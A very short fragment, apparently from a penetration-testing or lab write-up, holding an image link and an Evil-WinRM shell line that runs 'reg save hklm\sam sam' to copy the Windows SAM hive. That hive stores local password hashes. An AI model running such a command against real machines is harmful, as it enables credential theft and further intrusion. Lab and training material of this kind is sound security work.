 *Evil-WinRM* PS> reg save hklm\sam sam